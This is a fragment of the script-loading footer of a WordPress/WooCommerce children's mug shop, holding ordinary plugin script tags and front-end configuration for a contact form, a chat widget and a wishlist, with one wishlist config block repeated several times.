	<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/jquery.easing.min.js?ver=1.4.1" id="dh_popup_easing-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.pack.js?ver=2.1.7" id="dh_popup_fancybox-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js-cookie/js.cookie.min.js?ver=1.4.1" id="dh_popup_cookie-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kidsmug.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//kidsmug.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="dh_popup-js-extra">
/* <![CDATA[ */
var dhvcPopupSetting = {"ajax_url":"/wp-admin/admin-ajax.php","cookie_prefix":"dh_popup_1_","ga_tracking":"0","interval_show_popup_again":"30","max_inactivity_timer_interval":"50","nonce":"60624791b7"};
//# sourceURL=dh_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/dh_popup/assets/js/script.min.js?ver=1.1.16" id="dh_popup-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.18"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://kidsmug.com/wp-content/themes/kidsmug/image/","admin_url":"https://kidsmug.com/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"yes","enable_infinite_on_shop":"no","use_load_more_on_shop":"yes","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"yes","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_quickview = {"babystreet_ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var babystreet_ajax_search = {"include":"true"};
var babystreet_variation_prod_cloudzoom = {"include":"true"};
var babystreet_owl_carousel = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"38864":{"uacf7_redirect_to_type":"to_url","page_id":"0","external_url":"https://facebook.com/kidsmug","target":0,"thankyou_page_url":""}};
var uacf7_redirect_enable = {"38864":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","nonce":"fc083ae204"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"ecb2166d08","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"db7846f5d2","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"db7846f5d2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
